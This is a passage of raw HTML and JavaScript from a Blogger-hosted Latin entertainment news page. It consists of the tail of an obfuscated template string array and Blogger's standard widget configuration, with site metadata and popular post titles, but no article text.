2')+'\x7c\x5f\x30\x78\x32\x36\x62\x35\x64\x64'+_0x1350d2('\x30\x78\x65\x39')+_0x1350d2('\x30\x78\x65\x35\x34')+_0x1350d2('\x30\x78\x32\x38\x37')+'\x7c\x5f\x30\x78\x33\x65\x31\x66\x30\x38'+_0x1350d2('\x30\x78\x65\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x30')+_0x1350d2('\x30\x78\x61\x63\x34')+_0x1350d2('\x30\x78\x66\x32\x30')+_0x1350d2('\x30\x78\x35\x31\x64')+_0x1350d2('\x30\x78\x64\x34')+_0x1350d2('\x30\x78\x39\x65\x62')+_0x1350d2('\x30\x78\x64\x63\x39')+_0x1350d2('\x30\x78\x33\x32\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x34')+_0x1350d2('\x30\x78\x63\x34\x62'))+(_0x1350d2('\x30\x78\x66\x30\x31')+'\x78\x31\x38\x64\x37\x61\x35\x7c\x5f\x30'+_0x1350d2('\x30\x78\x39\x39\x35')+_0x1350d2('\x30\x78\x35\x66\x64')+_0x1350d2('\x30\x78\x32\x66\x38')+_0x1350d2('\x30\x78\x39\x64\x36')+_0x1350d2('\x30\x78\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x32')+_0x1350d2('\x30\x78\x36\x35\x65')+_0x1350d2('\x30\x78\x65\x31\x61')+'\x32\x7c\x5f\x30\x78\x32\x30\x62\x63\x32'+'\x38\x7c\x5f\x30\x78\x38\x61\x37\x32\x36'+_0x1350d2('\x30\x78\x34\x61\x35')+_0x1350d2('\x30\x78\x31\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x64')+_0x1350d2('\x30\x78\x31\x31\x35\x30')+'\x37\x7c\x5f\x30\x78\x35\x37\x61\x30\x64'+_0x1350d2('\x30\x78\x64\x61\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x62')+_0x1350d2('\x30\x78\x37\x36\x66')+_0x1350d2('\x30\x78\x65\x36\x38')+_0x1350d2('\x30\x78\x38\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x38')+_0x1350d2('\x30\x78\x39\x32\x61')+_0x1350d2('\x30\x78\x35\x30\x33')+_0x1350d2('\x30\x78\x36\x66\x37')+_0x1350d2('\x30\x78\x37\x34\x63')+_0x1350d2('\x30\x78\x38\x39\x64')+_0x1350d2('\x30\x78\x65\x34\x35')+_0x1350d2('\x30\x78\x64\x32\x39')+'\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c'+_0x1350d2('\x30\x78\x61\x65\x30')+_0x1350d2('\x30\x78\x64\x33')+_0x1350d2('\x30\x78\x62\x33\x63')+_0x1350d2('\x30\x78\x35\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x37')+'\x78\x33\x62\x65\x61\x34\x62\x7c\x5f\x30'+'\x78\x34\x38\x61\x62\x35\x31\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x36\x34')+'\x78\x35\x61\x62\x31\x33\x65\x7c\x6a\x70'+_0x1350d2('\x30\x78\x32\x36\x63')+'\x62\x38\x7c\x5f\x30\x78\x31\x61\x62\x37'+_0x1350d2('\x30\x78\x32\x65\x32')+_0x1350d2('\x30\x78\x31\x36\x32')+_0x1350d2('\x30\x78\x35\x30\x36')+_0x1350d2('\x30\x78\x61\x30\x39')+_0x1350d2('\x30\x78\x39\x66\x39')+_0x1350d2('\x30\x78\x62\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x34')+'\x38\x35\x7c\x5f\x30\x78\x31\x65\x66\x61'+_0x1350d2('\x30\x78\x34\x34\x63')+'\x36\x31\x7c\x5f\x30\x78\x35\x37\x37\x62'+_0x1350d2('\x30\x78\x34\x30\x37')+_0x1350d2('\x30\x78\x37\x35\x35')+'\x39\x37\x7c\x5f\x30\x78\x34\x65\x35\x63'+_0x1350d2('\x30\x78\x63\x35\x34')+_0x1350d2('\x30\x78\x61\x65\x61')+_0x1350d2('\x30\x78\x39\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x37\x62')+_0x1350d2('\x30\x78\x33\x62\x61')+_0x1350d2('\x30\x78\x35\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x37')+'\x34\x62\x32\x32\x32\x63\x7c\x5f\x30\x78'+'\x32\x33\x34\x66\x64\x39\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x63\x61')+'\x35\x38\x39\x63\x32\x36\x7c\x5f\x30\x78'+'\x34\x31\x39\x62\x36\x38\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x34\x35\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x35')+_0x1350d2('\x30\x78\x61\x64')+_0x1350d2('\x30\x78\x64\x37\x38')+_0x1350d2('\x30\x78\x36\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x33\x63')+_0x1350d2('\x30\x78\x37\x65\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x32')+_0x1350d2('\x30\x78\x39\x39\x64')+_0x1350d2('\x30\x78\x66\x37\x36')+_0x1350d2('\x30\x78\x63\x34\x34')+_0x1350d2('\x30\x78\x33\x34\x39')+_0x1350d2('\x30\x78\x35\x37\x37')+_0x1350d2('\x30\x78\x35\x39\x61')+_0x1350d2('\x30\x78\x63\x65\x66')+_0x1350d2('\x30\x78\x32\x62\x33')+'\x30\x78\x32\x38\x64\x39\x33\x61\x7c\x5f'+_0x1350d2('\x30\x78\x39\x30\x32')+_0x1350d2('\x30\x78\x35\x34\x38')+_0x1350d2('\x30\x78\x66\x33\x39')+_0x1350d2('\x30\x78\x34\x34\x62')+_0x1350d2('\x30\x78\x33\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x66')+_0x1350d2('\x30\x78\x61\x61\x39')+_0x1350d2('\x30\x78\x64\x64\x35')+'\x33\x63\x35\x37\x34\x7c\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x62\x66'))+(_0x1350d2('\x30\x78\x39\x38')+_0x1350d2('\x30\x78\x65\x65\x31')+'\x35\x30\x33\x63\x38\x35\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x61\x37\x66')+_0x1350d2('\x30\x78\x39\x37\x36')+_0x1350d2('\x30\x78\x65\x32\x32')+_0x1350d2('\x30\x78\x38\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x31\x39')+'\x66\x31\x65\x32\x36\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x33\x37\x34')+_0x1350d2('\x30\x78\x62\x34\x30')+'\x38\x39\x65\x32\x61\x7c\x30\x78\x32\x32'+_0x1350d2('\x30\x78\x37\x37\x61')+_0x1350d2('\x30\x78\x64\x66\x38')+_0x1350d2('\x30\x78\x64\x62\x31')+_0x1350d2('\x30\x78\x35\x61\x36')+_0x1350d2('\x30\x78\x63\x36\x31')+'\x31\x38\x65\x39\x7c\x5f\x30\x78\x32\x38'+_0x1350d2('\x30\x78\x36\x37\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x39')+_0x1350d2('\x30\x78\x65\x64\x35')+'\x30\x37\x62\x37\x7c\x5f\x30\x78\x31\x34'+'\x38\x65\x65\x30\x7c\x5f\x30\x78\x31\x64'+_0x1350d2('\x30\x78\x66\x31\x36')+_0x1350d2('\x30\x78\x31\x65\x62')+'\x61\x39\x31\x65\x7c\x5f\x30\x78\x31\x38'+_0x1350d2('\x30\x78\x31\x32\x35\x66')+_0x1350d2('\x30\x78\x36\x32\x32')+_0x1350d2('\x30\x78\x37\x30\x65')+'\x65\x33\x32\x61\x7c\x73\x65\x74\x54\x69'+_0x1350d2('\x30\x78\x62\x66\x61')+_0x1350d2('\x30\x78\x38\x66\x38')+_0x1350d2('\x30\x78\x39\x63\x36')+'\x30\x35\x33\x37\x62\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x39\x34\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x34')+_0x1350d2('\x30\x78\x65\x62\x64')+_0x1350d2('\x30\x78\x35\x62\x31')+_0x1350d2('\x30\x78\x63\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x33')+'\x5f\x30\x78\x33\x32\x62\x38\x31\x64\x7c'+_0x1350d2('\x30\x78\x35\x30\x64')+'\x66\x62\x43\x6f\x6d\x6d\x65\x6e\x74\x73'+_0x1350d2('\x30\x78\x34\x38\x63')+'\x34\x32\x31\x33\x32\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x65\x66\x34')+_0x1350d2('\x30\x78\x62\x37\x62')+_0x1350d2('\x30\x78\x35\x33\x66')+'\x34\x64\x39\x34\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x36\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x39')+_0x1350d2('\x30\x78\x35\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x33')+_0x1350d2('\x30\x78\x62\x31\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x31')+_0x1350d2('\x30\x78\x34\x30\x63')+_0x1350d2('\x30\x78\x65\x38\x65')+_0x1350d2('\x30\x78\x39\x35\x66')+_0x1350d2('\x30\x78\x64\x66\x63')+_0x1350d2('\x30\x78\x31\x31\x31')+_0x1350d2('\x30\x78\x36\x34\x38')+'\x5f\x30\x78\x33\x30\x66\x36\x33\x32\x7c'+_0x1350d2('\x30\x78\x33\x65\x37')+_0x1350d2('\x30\x78\x34\x65\x62')+_0x1350d2('\x30\x78\x31\x37\x39')+_0x1350d2('\x30\x78\x36\x66\x31')+_0x1350d2('\x30\x78\x32\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x38')+'\x5f\x30\x78\x32\x39\x34\x33\x36\x33\x7c'+_0x1350d2('\x30\x78\x37\x65\x66')+_0x1350d2('\x30\x78\x64\x64\x31')+_0x1350d2('\x30\x78\x33\x30\x37')+'\x5f\x30\x78\x31\x30\x38\x30\x33\x66\x7c'+_0x1350d2('\x30\x78\x31\x31\x38\x33')+_0x1350d2('\x30\x78\x65\x30\x62')+_0x1350d2('\x30\x78\x66\x33\x30')+'\x63\x64\x30\x7c\x5f\x30\x78\x31\x32\x34'+_0x1350d2('\x30\x78\x33\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x62')+_0x1350d2('\x30\x78\x63\x36\x66')+_0x1350d2('\x30\x78\x31\x36\x34')+_0x1350d2('\x30\x78\x34\x61\x38')+_0x1350d2('\x30\x78\x38\x34\x38')+_0x1350d2('\x30\x78\x34\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x37')+_0x1350d2('\x30\x78\x36\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x33')+_0x1350d2('\x30\x78\x36\x64\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x30')+_0x1350d2('\x30\x78\x61\x65\x37')+'\x62\x62\x39\x39\x7c\x5f\x30\x78\x35\x66'+_0x1350d2('\x30\x78\x39\x33\x30')+'\x37\x38\x35\x38\x7c\x5f\x30\x78\x34\x32'+_0x1350d2('\x30\x78\x61\x33\x62')+_0x1350d2('\x30\x78\x38\x66\x33')+_0x1350d2('\x30\x78\x33\x64\x32')+'\x33\x62\x33\x35\x7c\x5f\x30\x78\x34\x65'+_0x1350d2('\x30\x78\x66\x36\x36')+'\x31\x62\x38\x66\x7c\x5f\x30\x78\x35\x31'+_0x1350d2('\x30\x78\x65\x30\x39'))+(_0x1350d2('\x30\x78\x61\x37')+_0x1350d2('\x30\x78\x62\x32\x31')+_0x1350d2('\x30\x78\x33\x31\x37')+_0x1350d2('\x30\x78\x36\x31\x37')+_0x1350d2('\x30\x78\x38\x31\x37')+_0x1350d2('\x30\x78\x64\x65\x61')+_0x1350d2('\x30\x78\x62\x34\x34')+_0x1350d2('\x30\x78\x66\x39\x64')+_0x1350d2('\x30\x78\x33\x33\x39')+_0x1350d2('\x30\x78\x38\x66\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x33')+_0x1350d2('\x30\x78\x36\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x35')))[_0x1350d2('\x30\x78\x31\x32\x32\x65')]('\x7c'))));
//]]>
</script>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YsqsdoIl6WVvCGv5hfnxr_1oWVg:1768990996813';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5690843407048436263','//www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html','5690843407048436263');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5690843407048436263', 'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina', 'url': 'https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html', 'canonicalUrl': 'https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html', 'homepageUrl': 'https://www.santananews.com/', 'searchUrl': 'https://www.santananews.com/search', 'canonicalHomepageUrl': 'https://www.santananews.com/', 'blogspotFaviconUrl': 'https://www.santananews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-43G3XNGDLC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - RSS\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5690843407048436263/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/1894917752867992909/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9285836518557123', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1894917752867992909', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s72-c/[base64].jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s320/[base64].jpg', 'pageName': 'YouTube gener\xf3 $ 40 mil millones en ventas el a\xf1o pasado, dice el CEO', 'pageTitle': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina: YouTube gener\xf3 $ 40 mil millones en ventas el a\xf1o pasado, dice el CEO', 'metaDescription': '\n - - (Bloomberg) El director general Neal Mohan afirma que, en los \xfaltimos meses, YouTube ha generado unos 40.000 millones de d\xf3lares en ingresos par'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'YouTube gener\xf3 $ 40 mil millones en ventas el a\xf1o pasado, dice el CEO', 'description': '\n - - (Bloomberg) El director general Neal Mohan afirma que, en los \xfaltimos meses, YouTube ha generado unos 40.000 millones de d\xf3lares en ingresos par', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s320/[base64].jpg', 'url': 'https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1894917752867992909}}, {'name': 'widgets', 'data': [{'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina (Encabezado)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Description', 'type': 'Text', 'sectionId': 'main-logo', 'id': 'Text100'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'header-icons', 'id': 'LinkList100'}, {'title': '', 'type': 'LinkList', 'sectionId': 'typify-pro-main-nav', 'id': 'LinkList101'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1894917752867992909', 'title': 'YouTube gener\xf3 $ 40 mil millones en ventas el a\xf1o pasado, dice el CEO', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s320/[base64].jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': '', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text3'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm2'}, {'title': 'subcribete aqui', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML4'}, {'title': 'servicio de promocion', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Seguidores', 'type': 'Followers', 'sectionId': 'sidebar', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Omega el fuerte y la polic\xeda patronales 2026', 'id': 6914649113557076356}, {'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}, {'title': 'Con dj checo de ocoa ', 'id': 3593797789423937763}, {'title': 'La evoluci\xf3n del valor: de la vanidad al impacto', 'id': 7659080189170578562}, {'title': 'Rafagahd - De Lejos ', 'id': 3962367684690130601}, {'title': 'La sombra tras el micr\xf3fono: reevaluando los v\xednculos mafiosos de Sinatra en 2026', 'id': 6961136177767599156}, {'title': 'Video omega el fuerte y la polic\xeda nacional patronales 2026', 'id': 1354172151012359462}, {'title': 'Desenredando la red: Verificando los mitos m\xe1s persistentes sobre Michael Jackson', 'id': 5260183264913713030}, {'title': '11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms', 'id': 1512551401192795596}, {'title': 'Magic City Hippies - BRNT (Live In San Diego)', 'id': 7473280068810980740}]}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar', 'id': 'Translate1'}, {'title': 'donacion', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'video feature 2', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'playlist', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': 'text ads', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text2'}, {'title': 'Subscription', 'type': 'Subscribe', 'sectionId': 'sidebar', 'id': 'Subscribe1'}, {'title': 'podcast', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Omega el fuerte y la polic\xeda patronales 2026', 'id': 6914649113557076356}, {'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}, {'title': 'Con dj checo de ocoa ', 'id': 3593797789423937763}, {'title': 'La evoluci\xf3n del valor: de la vanidad al impacto', 'id': 7659080189170578562}, {'title': 'Rafagahd - De Lejos ', 'id': 3962367684690130601}, {'title': 'La sombra tras el micr\xf3fono: reevaluando los v\xednculos mafiosos de Sinatra en 2026', 'id': 6961136177767599156}, {'title': 'Video omega el fuerte y la polic\xeda nacional patronales 2026', 'id': 1354172151012359462}, {'title': 'Desenredando la red: Verificando los mitos m\xe1s persistentes sobre Michael Jackson', 'id': 5260183264913713030}, {'title': '11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms', 'id': 1512551401192795596}, {'title': 'Magic City Hippies - BRNT (Live In San Diego)', 'id': 7473280068810980740}]}, {'title': 'Buscar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Header Ads', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer-menu', 'id': 'PageList52'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text100', 'main-logo', document.getElementById('Text100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'header-icons', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'typify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ZdTZmgT5ZpE6ICNPDcBHeGQVkaQ:1768990996814', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
